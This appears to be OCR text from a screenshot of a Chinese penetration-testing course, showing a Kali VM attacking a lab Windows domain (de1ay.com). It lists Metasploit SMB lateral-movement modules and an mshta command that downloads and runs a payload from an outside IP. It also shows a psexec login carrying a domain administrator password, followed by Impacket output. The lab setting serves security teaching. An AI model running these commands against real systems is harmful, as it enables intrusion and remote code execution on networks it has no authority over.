 nathan
上课中 00:08:00
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
主文件夹 PSTools
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
打开(O) *2.txt 保存(S)
1.txt *2.txt
msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > options
auxiliary/admin/smb/ms17_010_command
auxiliary/scanner/smb/impacket/wmiexec
auxiliary/scanner/smb/impacket/dcomexec
mshta http://139.155.49.43:8088/download/file.ext
http://192.168.78.117:8088/download/file.ext
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
英
20:59
2020/11/6